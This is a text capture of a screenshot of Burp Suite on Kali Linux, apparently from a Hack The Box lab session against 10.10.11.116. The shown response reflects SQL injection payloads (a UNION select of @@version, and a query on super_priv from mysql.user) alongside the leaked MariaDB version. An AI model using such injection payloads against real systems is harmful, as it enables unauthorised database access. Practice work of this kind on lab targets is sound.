 1 2 3 4
10.10.14.19 7:04
10.10.11.116/
10.10.11.116
127.
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit
Join the UHC -
Reg
CCC Bra
10.10.11.116
Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
6 × 7 × +
Send Cancel < > Target: http://10.10.11.116 HTTP/1
Request
Pretty Raw Hex \n
1 GET /account.php HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://10.10.11.116
8 Connection: close
9 Referer: http://10.10.11.116/
10 Cookie: user=defb99e69a9f1f6e06f15006b1f166ae
11 Upgrade-Insecure-Requests: 1
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
9
10 <link href="
//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.
min.css" rel="stylesheet" id="bootstrap-css">
11 <script src="
//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.m
in.js">
</script>
12 <script src="
//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min
.js">
</script>
13 <!------ Include the above in your HEAD tag ---------->
14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome CCC
</h1>
<h3 class="text-white">
Other Players In Brazil' UNION select @@version--
-
</h3>
<li class='text-white'>
' UNION SELECT super_priv FROM mysql.user -- -
</li>
<li class='text-white'>
10.5.11-MariaDB-1
</li>
</div>
22 </section>
23 </div>
24
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 7
Done 1,019 bytes | 48 millis
└─#
Message from syslogd@kali at Jul 18 06:39:39 ... eth0: 10.0.2.15/24 tun0: 10.10.14.19/23 "kali" 06:39 18-Jul-23
kernel:[ 9121.988610] watchdog: BUG: soft lockup - CPU#0 stuck for 23s! [khugepaged:46]
Message from syslogd@kali at Jul 18 06:39:39 ...
kernel:[ 9121.988610] watchdog: BUG: soft lockup - CPU#0 stuck for 23s! [khugepaged:46]
[0] 0:openvpn! 1:zsh* 2:java!- 3:zsh! eth0: 10.0.2.15/24 tun0: 10.10.14.19/23 "kali" 07:04 18-Jul-23